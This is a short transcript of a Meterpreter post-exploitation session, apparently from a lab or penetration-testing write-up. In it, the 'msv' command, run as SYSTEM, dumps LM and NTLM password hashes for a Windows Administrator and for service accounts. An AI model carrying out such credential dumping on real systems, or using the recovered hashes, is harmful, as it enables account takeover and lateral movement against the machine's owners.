 meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;39741 NTLM CG-HOAM55ZK4NFV Administrator lm{ 44efce164ab921caaad3b435b51404ee }, ntlm{ 32ed87bdb5fdc5e9cba885
47376818d4 }
0;996 Negotiate NT AUTHORITY NETWORK SERVICE lm{ aad3b435b51404eeaad3b435b51404ee }, ntlm{ 31d6cfe0d16ae931b73c59
d7e0c089c0 }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;25137 NTLM n.s. (Credentials KO)
0;999 NTLM WORKGROUP CG-HOAM55ZK4NFV$ n.s. (Credentials KO)
meterpreter >